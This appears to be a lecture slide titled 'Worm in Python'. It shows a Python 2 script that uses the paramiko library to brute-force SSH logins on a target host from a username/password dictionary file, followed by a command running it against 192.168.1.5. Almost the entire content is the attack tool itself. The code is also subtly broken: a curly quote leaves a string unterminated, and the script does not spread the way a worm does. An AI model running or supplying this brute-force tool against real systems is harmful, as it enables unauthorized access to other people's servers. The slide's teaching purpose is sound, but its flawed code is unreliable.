

# Worm in Python
import paramiko        # SSHDictionaryAttack.py
import sys
def AttackSSH(ipAddress, dictionaryFile) :
  print "[+] Attacking Host : %s " %ipAddress
  ssh = paramiko.SSHClient()
  ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
  for line in open(dictionaryFile, "r").readlines() :
    [username, password] = line.strip().split()
    try :
      print "[+] Trying to break in with username: %s password: %s " % (username, password)
      ssh.connect(ipAddress, username=username, password=password)
    except paramiko.AuthenticationException:
      print "[-] Failed! ...”
      continue
    print "[+] Success ... username: %s and passoword %s is VALID! " % (username, password)
    break
if __name__ == "__main__" :
  AttackSSH(sys.argv[1], sys.argv[2])
$ py  SSHDictionaryAttack.py 192.168.1.5 dictionary